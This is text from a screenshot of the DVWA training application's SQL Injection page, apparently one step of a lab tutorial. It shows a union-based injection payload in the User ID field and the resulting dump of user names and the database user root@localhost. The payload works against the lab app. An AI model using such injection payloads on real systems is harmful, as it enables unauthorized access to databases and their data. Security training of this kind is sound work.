 http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
=0 union select null, user() # Submit %' or 0=0 union select null, user() #
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost Database user that executed the command